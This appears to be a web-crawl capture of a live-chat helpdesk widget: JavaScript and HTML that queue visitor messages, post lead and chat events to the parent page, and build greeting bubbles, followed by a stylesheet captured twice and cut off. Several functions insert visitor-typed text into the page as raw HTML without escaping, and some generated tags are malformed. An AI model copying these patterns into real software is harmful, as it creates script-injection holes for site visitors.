    Object.defineProperty(Element.prototype, "textContent",
      { // It won't work if you just drop in innerText.get
        // and innerText.set or the whole descriptor.
        get : function() {
          return innerText.get.call(this)
        },
        set : function(x) {
          return innerText.set.call(this, x)
        }
      }
    );
  })();

	var message = messagediv[0].textContent; 
if (!Array.prototype.indexOf) {
            Array.prototype.indexOf = function(e) {
                var t = this.length;
                var n = Number(arguments[1]) || 0;
                n = n < 0 ? Math.ceil(n) : Math.floor(n);
                if (n < 0) n += t;
                for (; n < t; n++) {
                    if (n in this && this[n] === e) return n
                }
                return -1
            }
        }
if(message)
{
if(message.indexOf("Thank you for providing me with your details.")>=0) 
{ window.parent.postMessage("LiveSquareLeadGenerated",parent_url);	
mysessionStorage.EventSessionName = "EventDonehere" ;	
}
}
}}, 4000);

var preChatMessages="";
var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};


function waitforload(params){
//if(document.getElementById("com.qualityunit.liveagent.EmbeddedChat"))
var checkConn = getElementsByClassName(document.body,'SendFile');
if(isMobile.any())
{
if(document.getElementById("com.qualityunit.liveagent.EmbeddedChat"))
{
checkConn=["start"];
}
}
//checkConn.length > 0 && 
if(!document.getElementById('greetingmessage') && !document.getElementById('welcomemessage'))
{

welcomeMessageSetup();
greetingMessageSetup();
var messagePanelId1 = document.getElementById('greetingmessage');
if(mysessionStorage.getItem("messagebeforeload"))
messagePanelId1.insertAdjacentHTML("afterEnd", '<div id="greetingmessages" class="chatMessagesGroupMe"><div class="messagesPanel"><blockquote  class="example-twitter1" <p>'+mysessionStorage.getItem("messagebeforeload")+'</p></blockquote></div></div>');
		
}
if(checkConn.length > 0 && document.getElementById("com.qualityunit.liveagent.EmbeddedChat") && mysessionStorage.getItem("larunningchat"))
{	mysessionStorage.larunningchat="";
	var div = document.getElementById('messagesPanel');
	document.getElementById('greetingmessages').style.display = 'none';
	
	//preChatMessages = div.innerHTML + "<br/>" + "Visitor: "+params;
	//mysessionStorage.SessionName = "prechattext";
	//mysessionStorage.setItem("prechattext",preChatMessages);
	//div.innerHTML = div.innerHTML + "<br/>" + "Visitor: "+params;
	//document.getElementById('inputView_Area').value='';
	document.getElementById('windowMinimizeButton').style.display = "block";
	if(parent_url && parent_url.indexOf("daiwikhousing.com")>=0)
		{
		var sendbuttonController = document.getElementsByClassName('ImLeButtonMainContent');
		if(sendbuttonController[1])
		{sendbuttonController[1].style.display = "block";sendbuttonController[1].style.border = '1px solid #E24548';}
		}
	mysessionStorage.operatornamechange="";
	
	waitoperatorchange();
	welcomeMessageSetup();
	greetingMessageSetup();
	wait();
	var messagetext = document.getElementById('inputView_Area').value; 
 
	
	document.getElementById('inputView_Area').value = mysessionStorage.getItem("messagebeforeload");
	document.getElementById("inputViewSendButtontextSpan").click();
	
	document.getElementById('inputView_Area').value = messagetext;
	mysessionStorage.messagebeforeload = "";
			delete_cookie("messagecount");
			mysessionStorage.larunningchat="";
			mysessionStorage.chatalreadystarted="";
       return true;
    }
    else{
		
        setTimeout(function(){
          waitforload(params);
        },5);
    }
}

var getKeyCode = function (str) {
    return str.charCodeAt(str.length - 1);
}

function waitforloadflag(){
//if(document.getElementById("com.qualityunit.liveagent.EmbeddedChat"))
var checkConn = getElementsByClassName(document.body,'SendFile');
if(isMobile.any())
{
if(document.getElementById("com.qualityunit.liveagent.EmbeddedChat"))
{
checkConn=["start"];
}


}

if(checkConn.length > 0 && document.getElementById("com.qualityunit.liveagent.EmbeddedChat"))
{	
       return 1;
    }
	else
	{
		return 2;
	}
   
}

	function onTestChange(evt) {
	
	if(isMobile.Android())
	{
	var kCd = evt.keyCode || evt.which;
    if (kCd == 0 || kCd == 229) { //for android chrome keycode fix
        kCd = getKeyCode(document.getElementById("inputView_Area").value);
    
	
	if((kCd == 13 || kCd == 10) && document.getElementById('inputView_Area').value && (waitforloadflag()==2))
	{
	if(typeof String.prototype.trim !== 'function') {
 	 String.prototype.trim = function() {
	    return this.replace(/^\s+|\s+$/g, ''); 
  	}
	}
	if(!document.getElementById('inputView_Area').value.trim())
	{
	return true;
	}
        //document.getElementById("txtArea").value =document.getElementById("txtArea").value + "\n*";
		
		var messagetext = document.getElementById('inputView_Area').value.trim(); 
		//document.getElementById('actionViewPanel').style.backgroundImage = 'url(http://livesquare.in/livesq/preview.gif)';
	//	document.getElementById('actionViewPanel').style.backgroundRepeat = "no-repeat";
		//document.getElementById('actionViewPanel').style.backgroundPosition = "center";
		//document.getElementById("inputView_Area").readOnly = true;
		
		
		var messagePanelId;
		var messageNum;
		
		if(document.getElementById('greetingmessage'+mysessionStorage.getItem("messagecount")))
		{
			messagePanelId = document.getElementById('greetingmessage'+mysessionStorage.getItem("messagecount"));
		}
		else if(document.getElementById('greetingmessage'))
		{
		messagePanelId = document.getElementById('greetingmessage');
		mysessionStorage.messagebeforeload = "";
		}
		else 
		{
		messagePanelId = document.getElementById('welcomemessage');
		mysessionStorage.messagebeforeload = "";
		}
		  
		 if(!mysessionStorage.getItem("messagecount"))
		 {
		 messageNum = 0;
		 mysessionStorage.messagebeforeload = "";
		 mysessionStorage.messagecount=messageNum;
		 
		 }
		 messageNum = parseInt(mysessionStorage.getItem("messagecount"))+1;
		 mysessionStorage.messagecount=messageNum;
		  
		 if(!mysessionStorage.getItem("messagebeforeload"))
		 {
		 mysessionStorage.messagebeforeload = messagetext;
		 }
		 else{
		mysessionStorage.messagebeforeload = mysessionStorage.messagebeforeload +'\n' + messagetext;
		}
		messagePanelId.insertAdjacentHTML("afterEnd", '<div id="greetingmessage'+messageNum+'" class="chatMessagesGroupMe"><div class="messagesPanel"><blockquote  class="example-twitter1" <p>'+messagetext+'</p></blockquote></div></div>');
		document.getElementById('inputView_Area').value = "";
	//	if(!mysessionStorage.getItem("chatalreadystarted"))
		//{
		
		parent.postMessage("LiveSquareChatStarted",parent_url);	
		mysessionStorage.chatalreadystarted = "started";
		waitforload(messagetext);
		
	//	}
	document.getElementById("inputViewSendButtoniconDiv").click();
	return true;
	}
	else if((kCd == 13 || kCd == 10) && document.getElementById('inputView_Area').value && (waitforloadflag()==1))
	{
	document.getElementById("inputViewSendButtoniconDiv").click();
	return true;
	}
	else
	{
		return true;
	}
	}
	
	}
	
	
	var key;
        if(evt.keyCode > 0)
        {
            key = (evt.keyCode ? evt.keyCode : evt.which);
        }
        else if(typeof(evt.charCode) != "undefined")
        {
            key = evt.charCode;
        }
   
//if(evt === "clicked" && !(document.getElementById("com.qualityunit.liveagent.EmbeddedChat") ))
//		{
//		key=13;
//		}
		
    // If the user has pressed enter
	isShift = evt.shiftKey;
	isAlt = evt.altKey;
	if(isMobile.any())
	{
		isShift = false;
	}
    if (key == 13 && isShift == false && document.getElementById('inputView_Area').value)  {
	if(typeof String.prototype.trim !== 'function') {
  	String.prototype.trim = function() {
    	return this.replace(/^\s+|\s+$/g, ''); 
  	}	
	}
	if(!document.getElementById('inputView_Area').value.trim())
	{
	return true;
	}
        //document.getElementById("txtArea").value =document.getElementById("txtArea").value + "\n*";
		
		var messagetext = document.getElementById('inputView_Area').value.trim(); 
		//document.getElementById('actionViewPanel').style.backgroundImage = 'url(http://livesquare.in/livesq/preview.gif)';
	//	document.getElementById('actionViewPanel').style.backgroundRepeat = "no-repeat";
		//document.getElementById('actionViewPanel').style.backgroundPosition = "center";
		//document.getElementById("inputView_Area").readOnly = true;
		
		
		var messagePanelId;
		var messageNum;
		
		if(document.getElementById('greetingmessage'+mysessionStorage.getItem("messagecount")))
		{
			messagePanelId = document.getElementById('greetingmessage'+mysessionStorage.getItem("messagecount"));
		}
		else if(document.getElementById('greetingmessage'))
		{
		messagePanelId = document.getElementById('greetingmessage');
		mysessionStorage.messagebeforeload = "";
		}
		else 
		{
		messagePanelId = document.getElementById('welcomemessage');
		mysessionStorage.messagebeforeload = "";
		}
		  
		 if(!mysessionStorage.getItem("messagecount"))
		 {
		 messageNum = 0;
		 mysessionStorage.messagebeforeload = "";
		 mysessionStorage.messagecount=messageNum;
		 
		 }
		 messageNum = parseInt(mysessionStorage.getItem("messagecount"))+1;
		 mysessionStorage.messagecount=messageNum;
		  
		 if(!mysessionStorage.getItem("messagebeforeload"))
		 {
		 mysessionStorage.messagebeforeload = messagetext;
		 }
		 else{
		mysessionStorage.messagebeforeload = mysessionStorage.messagebeforeload +'\n' + messagetext;
		}
		messagePanelId.insertAdjacentHTML("afterEnd", '<div id="greetingmessage'+messageNum+'" class="chatMessagesGroupMe"><div class="messagesPanel"><blockquote  class="example-twitter1" <p>'+messagetext+'</p></blockquote></div></div>');
		document.getElementById('inputView_Area').value = "";
	//	if(!mysessionStorage.getItem("chatalreadystarted"))
		//{
		
		parent.postMessage("LiveSquareChatStarted",parent_url);	
		mysessionStorage.chatalreadystarted = "started";
		waitforload(messagetext);
		document.getElementById('windowMinimizeButton').style.display = "block";
		if(parent_url && parent_url.indexOf("daiwikhousing.com")>=0)
		{
		var sendbuttonController = document.getElementsByClassName('ImLeButtonMainContent');
		if(sendbuttonController[1])
		{sendbuttonController[1].style.display = "block";sendbuttonController[1].style.border = '1px solid #E24548';}
		}
	//	}
        return cancelDefaultAction(evt);
    }
    else {
        return true;
    }
}

function getElementsByClassName(node, classname) {
    var a = [];
        var re = new RegExp('(^| )'+classname+'( |$)');
            var els = node.getElementsByTagName("*");
                for(var i=0,j=els.length; i<j; i++)
                        if(re.test(els[i].className))a.push(els[i]);
                            return a;
                            }


function wait(){
var messagediv = getElementsByClassName(document.body,'gwt-Label ChatWithName');
var messagediv1 = getElementsByClassName(document.body,'gwt-Label ChatWithLabel');
var messagediv2 = getElementsByClassName(document.body,'gwt-Image');
if(mysessionStorage.getItem("operatornamechange") === "done")
{
return true;
}
if(messagediv2.length > 0 &&  messagediv1.length > 0 && messagediv.length > 0 && mysessionStorage.getItem("operatornamechange") != "done") 
{
if(messagediv[0].innerHTML != "")
{
document.getElementById('windowMinimizeButton').style.display = "block";
if(parent_url && parent_url.indexOf("daiwikhousing.com")>=0)
		{
		var sendbuttonController = document.getElementsByClassName('ImLeButtonMainContent');
		if(sendbuttonController[1])
		{sendbuttonController[1].style.display = "block";sendbuttonController[1].style.border = '1px solid #E24548';}
		}
messagediv[0].innerHTML=mysessionStorage.getItem("operatorname");	
		mysessionStorage.operatornamechange="done";
		
		welcomeMessageSetup();
	greetingMessageSetup();
		       return true;
}
else{

        setTimeout(function(){
                  wait();
                          },20);
                              }

		           }
		               else{
		               		
        setTimeout(function(){
                  wait();
                          },20);
                              }
                              }
                              
                              
							  
        minimizeWindow = function() {
            LiveAgentTrackerXD.postMessage(["minimizeOpenedWidget"], parent_url, parent);
        }
		function myFunction(x) {
    parent.postMessage("FocusObtained",parent_url);
	}
	function myFunction1(x) {
    parent.postMessage("BlurObtained",parent_url);
	}
	window.addEventListener('load', function(){ // on page load
 
   var textareaelement = document.getElementById("inputView_Area");
	if(textareaelement)
	textareaelement.addEventListener('touchstart', function(e){
        parent.postMessage("FocusObtained",parent_url);
    }, false);
 
}, false)
	
    
    </script>
        <div class="UnreadMessagesTitle">New unread message!</div>
    <div class="ChatBody">
        <div id="body" class="Body InitOnline">
            <div id="infoPanel" class="InfoPanel">
                <div class="StatusWidget init_connecting">
                	<div class="StatusIcon"></div>
                    <div class="StatusMessage"> 
                        <div id="changefirstlinebox" class="TextMain">Welcome To HelpDesk.</div>
                        <div class="TextSub" id="operatorname">How may i assist you today.</div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
             
            <div id="windowPopOutButton" class="PopOutButton"><span>O</span></div>
            <div id="windowMinimizeButton" class="MinimizeButton" onClick="minimizeWindow();"><span>_</span></div>
            <div id="windowCloseButton" class="CloseButton" onClick="closeWindow();"><span>x</span></div>
                        <div id="messagesPanel" class="MessagesPanel">
            </div>
            <div class="TypingPanel">
              <div id="typingPanel">
              	<div class="TypingIcon"></div>
                  <div id="operatortypingnotif" class="gwt-Label">Please type your question and hit enter..</div>
              </div>
            </div>
            <div id='actionViewPanel' class="ActionViewPanel">
                <div id="inputView_Container" class="EmbeddedInputView">
                    <div class="MessageArea">
                        <div id="inputView_Attach" class="MessageFormAttach"></div>
                        <textarea placeholder="Please type your question here..."  onkeyup="onTestChange(event)" id="inputView_Area" class="gwt-TextArea"></textarea>
                        <div id ="inputViewSendButtonmainButton" class="ImLeButton ImLeButtonMainOut ButtonUnwrapped SendButton"  role="button"><div id="inputViewSendButtonmain" class="ImLeButtonMain ImLeButtonMainOut buttonBgColor buttonBorderColor inputViewSendButton"><div id="inputViewSendButtoninnerBox" class="ImLeButtonMainInnerBox buttonInnerBorderColor"><div id="inputViewSendButtoninner" class="ImLeButtonMainInner"><div id="inputViewSendButtonmainShadow" class="ImLeButtonMainShadow buttonBgShadowColor buttonBgGradColor"></div><div class="ImLeButtonMainContent"><span id="inputViewSendButtontextSpan" class="buttonText">Send</span><div id="inputViewSendButtoniconDiv" class="buttonIcon"></div></div></div></div></div></div>                     </div>
                     <div class="ActionsPanel">                              
                        <div id="inputView_Files" class="MessageFormFiles NoFiles"></div>
                     </div>
                </div>
            </div>
            <div id="extensiblePanel" class="ExtensiblePanel">
			
        </div>
    </div>
    
</div>
<div class="ChatFooter"> 
        <div id="brandingPanel" class="Branding">
		<a class="FooterLALogo" target="_blank" href="https://www.livesquare.in/">
<img src="/livesq/themes/kb/classic/img/powered_by_liveagent.png"></img>
</a>
        </div>
    </div>
<script type="text/javascript">
    
	var setchatwindowheader = ' welcome to Renaissance Holdings.~ how may I help you?</b>~Welcome to Helpdesk';
		var countoftilda = (setchatwindowheader.match(/~/g) || []).length;
		if(countoftilda > 1)
		{	 var firstlineboxhead = document.getElementById("changefirstlinebox");
			 var thirdmessage = setchatwindowheader.split("~");
			firstlineboxhead.textContent = thirdmessage[2];
		}
	function waitoperatorchange()
	{
	if(document.getElementById("operatorname"))
	{
document.getElementById("operatorname").innerHTML = mysessionStorage.getItem("operatorname").concat(" is Online to assist you.");
}

else 
{
var opdiv = getElementsByClassName(document.body,'TextSub');
if(opdiv)
	{
opdiv.innerHTML = mysessionStorage.getItem("operatorname").concat(" is Online to assist you.");
}

}

}



    </script>    
        </div>
        
        <script type="text/javascript">
            
            var scriptParams = new Array();
            var startParams = '';
            var locationHash = document.location.hash.replace(/^#/, '');
            var parent_url = decodeURIComponent((locationHash+'').replace(/\+/g, '%20'));
            
			function getElementsByClassName(node, classname) {
                var a = [];
                        var re = new RegExp('(^| )'+classname+'( |$)');
                                    var els = node.getElementsByTagName("*");
                                                    for(var i=0,j=els.length; i<j; i++)
                                                                            if(re.test(els[i].className))a.push(els[i]);
                                                                                                        return a;
                                                                                                                                    }
			
                                                                                                                                    							
			function welcomeMessageSetup()
			{
			
			var today = new Date();
			var curHr = today.getHours();
			timebasedgreeting = "";
			if (curHr < 12) {
			timebasedgreeting = "Good Morning";
			} else if (curHr < 17) {
			timebasedgreeting = "Good Afternoon";
			} else {
			timebasedgreeting = "Good Evening";
			}
			
			if(!document.getElementById("welcomemessage"))
			{
			var messagePanelId = getElementsByClassName(document.body,'MessagesPanel');
			var welcomingMessage = ' welcome to Renaissance Holdings.~ how may I help you?</b>~Welcome to Helpdesk';
			if(welcomingMessage.indexOf("~") > -1)
			{
			var split = welcomingMessage.split('~');
			messagePanelId[0].insertAdjacentHTML("afterbegin", '<div id="welcomemessage" class="chatMessagesGroup chatMessagesGroupAgent"><div class="UserInfo messageOwnerWidget"><div class="UserName FloatLeft">S</div><div class="WithoutStatusIcon"></div></div><div class="messageOwnerWidgetLabel"></div><div class="inChatAvatarPanel"><div class="Avatar" style="width: 29px; height: 29px;"><img class="gwt-Image" src="/livesq/scripts/file.php?view=Y&amp;file=c645a3f63a1a478b856a8645bcfb0733" style="width: 20px; height: 20px;"></div></div><div class="MessageNotification MessageNotificationTypeM"><div class="messageBody"><div  class="messagesPanel"><blockquote  class="example-twitter" <p>'+timebasedgreeting+','+split[0]+'</p></blockquote></div></div></div><div class="chatMessageGroupArrowBorder"></div><div class="chatMessageGroupArrow"></div></div>');
			}
			else{
			messagePanelId[0].insertAdjacentHTML("afterbegin", '<div id="welcomemessage"  class="chatMessagesGroup chatMessagesGroupAgent"><div class="UserInfo messageOwnerWidget"><div class="UserName FloatLeft">S</div><div class="WithoutStatusIcon"></div></div><div class="messageOwnerWidgetLabel"></div><div class="inChatAvatarPanel"><div class="Avatar" style="width: 29px; height: 29px;"><img class="gwt-Image" src="/livesq/scripts/file.php?view=Y&amp;file=c645a3f63a1a478b856a8645bcfb0733" style="width: 20px; height: 20px;"></div></div><div class="MessageNotification MessageNotificationTypeM"><div class="messageBody"><div  class="messagesPanel"><blockquote  class="example-twitter" <p>'+timebasedgreeting+',Welcome to the HelpDesk.</p></blockquote></div></div></div></div><div class="chatMessageGroupArrowBorder"><div class="chatMessageGroupArrow"></div></div>');
			}
			
			
			}
			return true;
			}
			
			
			function greetingMessageSetup()
			{
			
						
			if(!document.getElementById("greetingmessage") && document.getElementById('welcomemessage'))
			{
			
			var messagePanelId = document.getElementById('welcomemessage');
			var welcomingMessage = ' welcome to Renaissance Holdings.~ how may I help you?</b>~Welcome to Helpdesk';
			if(welcomingMessage.indexOf("~") > -1)
			{
			var split = welcomingMessage.split('~');
			var messageprepare = split[1];
			if(mysessionStorage.getItem("operatorname"))
			{
			messageprepare='I am '+mysessionStorage.getItem("operatorname")+','+split[1];
			}
			messagePanelId.insertAdjacentHTML("afterEnd", '<div class="chatMessagesGroup chatMessagesGroupAgent"><div class="UserInfo messageOwnerWidget"><div class="UserName FloatLeft">S</div><div class="WithoutStatusIcon"></div></div><div class="messageOwnerWidgetLabel"></div><div id="bottomavatar" class="inChatAvatarPanel"><div class="Avatar" style="width: 29px; height: 29px;"><img class="gwt-Image" src="/livesq/scripts/file.php?view=Y&amp;file=c645a3f63a1a478b856a8645bcfb0733" style="width: 20px; height: 20px;"></div></div><div id="bottommessage" class="MessageNotification MessageNotificationTypeM"><div class="messageBody"><div id="greetingmessage" class="messagesPanel"><blockquote  class="example-twitter" <p>'+messageprepare+'</p></blockquote></div></div></div><div class="chatMessageGroupArrowBorder"></div><div class="chatMessageGroupArrow"></div><div class="clear"></div></div>');
			}
			else{
			messagePanelId.insertAdjacentHTML("afterEnd", '<div class="chatMessagesGroup chatMessagesGroupAgent"><div class="UserInfo messageOwnerWidget"><div class="UserName FloatLeft">S</div><div class="WithoutStatusIcon"></div></div><div class="messageOwnerWidgetLabel"></div><div id="bottomavatar" class="inChatAvatarPanel"><div class="Avatar" style="width: 29px; height: 29px;"><img class="gwt-Image" src="/livesq/scripts/file.php?view=Y&amp;file=c645a3f63a1a478b856a8645bcfb0733" style="width: 20px; height: 20px;"></div></div><div id="bottommessage" class="MessageNotification MessageNotificationTypeM"><div class="messageBody"><div id="greetingmessage" class="messagesPanel"><blockquote  class="example-twitter" <p> How may i assist you today?</p></blockquote></div></div></div><div class="chatMessageGroupArrowBorder"></div><div class="chatMessageGroupArrow"></div><div class="clear"></div></div>');
			}
			
			
			}
			return true;
			}
			
			
            var Widget = function() {
                this.scriptStarted = false;
            };
            
            Widget.prototype = {
                start: function(param) {
                    if (this.scriptStarted) {
                        return;
                    }
                    startParams = param;
                    this.scriptStarted = true;
                    
                    var mainElement = document.getElementById('mainElement');
                    mainElement.className += ' Started';
                    
                    var script = window.document.createElement("script");
                    script.type = "text/javascript";
                    script.src = '/livesq/chat/js/com.qualityunit.liveagent.EmbeddedChat.nocache.php?v=4.43.1.5&lang=en-US.1496133585';
                    window.document.body.appendChild(script);
                },
                setSize: function(width, height) {
                    var mainElement = document.getElementById('mainElement');
                    mainElement.style.width = (width - 5) + "px";
                    mainElement.style.height = (height - 5) + "px";
                },
                setParam: function(name, value) {
                    if(name === "namerefresh")
				{
				waitoperatorchange();
				mysessionStorage.operatornamechange="";
                    wait();
				}
				else if(name === "operatornameposted")
				{
				
				
				
				mysessionStorage.operatorname=value;
				waitoperatorchange();
				setTimeout(function() { welcomeMessageSetup(); }, 600);
				setTimeout(function() { greetingMessageSetup(); }, 2300);
				}
				else{
                    scriptParams[name] = value;
					}
                }
            };
            
            var w = new Widget();
            
            LiveAgentTrackerXD.receiveMessage('w');
			if(document.getElementById('windowMinimizeButton'))
			{
            document.getElementById('windowMinimizeButton').style.display = "none";
			}
            
            var base_path = '/livesq/';
			
			
        </script>
		<script type="text/javascript">
			
			if (navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i)) {
  				var viewportmeta = document.querySelector('meta[name="viewport"]');
  				if (viewportmeta) {
    				viewportmeta.content = 'width=device-width, minimum-scale=1.0, maximum-scale=1.0';
    				document.body.addEventListener('gesturestart', function() {
      				viewportmeta.content = 'width=device-width, minimum-scale=0.25, maximum-scale=1.6';
    				}, false);
  				}
			}
			
		</script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://livechatsoftware.co.in/portal/popup_users/baseline/css/style.css?ver=3.22&userid=253
body_size: 1120
content:
.ulp-overlay {
	position: fixed;
	z-index: 1000000;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	display: none;
}
.ulp-window {
	font-size: 14px;
	font-family: arial, verdana;
	position: fixed;
	z-index: 1000001;
	text-align: left;
	display: none;
    padding-top: 0px;
}
.ulp-inline-window {
	font-size: 14px;
	font-family: arial, verdana;
	text-align: left;
	display: none;
}
.ulp-content {
	position: relative;
}
.ulp-layer {
	position: absolute;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-khtml-box-sizing: border-box;
	text-align: justify;
	line-height: 1.475;
}
.ulp-layer img {
	max-width: 100% !important;
	min-width: 0px !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	-ms-box-shadow: none !important;
	-o-box-shadow: none !important;
}
.ulp-input {
	-moz-border-radius: 2px !important;
	-webkit-border-radius: 2px !important;
	-o-border-radius: 2px !important;
	-ms-border-radius: 2px !important;
	-khtml-border-radius: 2px !important;
	border-radius: 2px !important;
	vertical-align: middle !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: #888;
	border-spacing: 0 !important;
	clear: both !important;	
	width: 100% !important;
	margin: 0px !important;
	-moz-box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	box-sizing: border-box !important;
	height: 100% !important;
	background: #FFFFFF;
	margin: 0 !important;
	padding: 0px 6px !important;
	line-height: 1.5 !important;
	background: rgba(255,255,255,0.8);
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-o-box-shadow: none !important;
	-ms-box-shadow: none !important;
	box-shadow: none !important;
	font-size: inherit !important;
}

.ulp-submit-chat, .ulp-submit-chat:visited, .ulp-submit-chat-button, .ulp-submit-chat-button:visited {
	cursor: pointer;

}

.ulp-input-error {
	background-image: url(../images/error.png);
	background-position: 100% 50%;
	background-repeat: no-repeat;
	border-color: red !important;
}
.ulp-submit, .ulp-submit:visited, .ulp-submit-button, .ulp-submit-button:visited {
	text-decoration: none !important;
	font-size: inherit !important;
	text-shadow: 0 -1px 1px rgba(0,0,0,.25);
	background-color: #019ad2;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(#33bcef,#019ad2);
	background-image: -ms-linear-gradient(#33bcef,#019ad2);
	background-image: -webkit-linear-gradient(#33bcef,#019ad2);
	background-image: -o-linear-gradient(#33bcef,#019ad2);
	background-image: linear-gradient(#33bcef,#019ad2);
	transition-duration: .3s;
	-moz-transition-duration: .3s;
	-webkit-transition-duration: .3s;
	-o-transition-duration: .3s;
	-khtml-transition-duration: .3s;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bcef',endColorstr='#019ad2',GradientType=0);
	border: 1px solid #019ad2;
	width: auto;
	white-space: nowrap;
	height: auto;
	position: relative;
	display: inline-block;
	padding: 5px 20px;
	line-height: 1.5;
	cursor: pointer;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	-ms-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
	margin: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}
.ulp-window a {
	text-decoration: none !important;
}
.ulp-submit:hover, .ulp-submit:active, .ulp-submit-button:hover, .ulp-submit-button:active {
	background-color:#0271bf;
	background-repeat:repeat-x;
	background-image:-moz-linear-gradient(#2daddc,#0271bf);
	background-image:-ms-linear-gradient(#2daddc,#0271bf);
	background-image:-webkit-linear-gradient(#2daddc,#0271bf);
	background-image:-o-linear-gradient(#2daddc,#0271bf);
	background-image:linear-gradient(#2daddc,#0271bf);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2daddc',endColorstr='#0271bf',GradientType=0);
	border: 1px solid #019ad2;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}

.ulp-buynow-blue, .ulp-buynow-blue:visited {
	background-color: #019ad2;
	background-repeat: repeat-x;
	background-image: linear-gradient(#33bcef,#019ad2);
	transition-duration: .3s;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bcef',endColorstr='#019ad2',GradientType=0);
	border: 1px solid #019ad2;
	width: auto;
	white-space: nowrap;
	height: auto;
	display: inline-block;
	padding: 5px 20px;
	border-radius: 5px;
	margin: 0;
	box-shadow: none;
}
.ulp-buynow-blue:hover, .ulp-buynow-blue:active {
	background-color: #0271bf;
	background-repeat: repeat-x;
	background-image: linear-gradient(#2daddc,#0271bf);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2daddc',endColorstr='#0271bf',GradientType=0);
	box-shadow: none;
}
.ulp-fa-input-table {
	position: absolute; 
	top: 0; 
	left: 0; 
	vertical-align: middle;
	height: 100%;
	line-height: 100%;
	display: table;
}
.ulp-fa-input-cell {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	opacity: 0.7;
}
.ulp-social-button  {
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
}
.ulp-social-button-google-plusone {padding-top: 2px;}
.ulp-social-button-facebook-like {padding-top: 1px;}
.ulp-loader {
    background:#ffffff url(../images/spinner.gif) center center no-repeat;
	opacity: 0.5;
    height: 60px;
    z-index: 1000001;
    left: 50%;
    margin: -50px 0 0 -50px;
	position: fixed;
    top: 50%;
    width: 60px;
	box-shadow:0 0 8px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
	-ms-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
	-o-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
	border-radius: 100px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
}
.ulp-inherited {
	display: block !important;
	height: 100% !important; 
	box-sizing: border-box !important;
}
.ulp-inherited:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
	padding-top: 3px;
}




--- FILE ---
content_type: text/css
request_url: https://livechatsoftware.co.in/portal/popup_users/baseline/css/style.css?ver=3.22&userid=253
body_size: 1120
content:
.ulp-overlay {
	position: fixed;
	z-index: 1000000;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	display: none;
}
.ulp-window {
	font-size: 14px;
	font-family: arial, verdana;
	position: fixed;
	z-index: 1000001;
	text-align: left;
	display: none;
    padding-top: 0px;
}
.ulp-inline-window {
	font-size: 14px;
	font-family: arial, verdana;
	text-align: left;
	display: none;
}
.ulp-content {
	position: relative;
}
.ulp-layer {
	position: absolute;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-khtml-box-sizing: border-box;
	text-align: justify;
	line-height: 1.475;
}
.ulp-layer img {
	max-width: 100% !important;
	min-width: 0px !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	-ms-box-shadow: none !important;
	-o-box-shadow: none !important;
}
.ulp-input {
	-moz-border-radius: 2px !important;
	-webkit-border-radius: 2px !important;
	-o-border-radius: 2px !important;
	-ms-border-radius: 2px !important;
	-khtml-border-radius: 2px !important;
	border-radius: 2px !important;
	vertical-align: middle !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: #888;
	border-spacing: 0 !important;
	clear: both !important;	
	width: 100% !important;
	margin: 0px !important;
	-moz-box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	box-sizing: border-box !important;
	height: 100% !important;
	background: #FFFFFF;
	margin: 0 !important;
	padding: 0px 6px !important;
	line-height: 1.5 !important;
	background: rgba(255,255,255,0.8);
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-o-box-shadow: none !important;
	-ms-box-shadow: none !important;
	box-shadow: none !important;
	font-size: inherit !important;
}

.ulp-submit-chat, .ulp-submit-chat:visited, .ulp-submit-chat-button, .ulp-submit-chat-button:visited {
	cursor: pointer;

}

.ulp-input-error {
	background-image: url(../images/error.png);
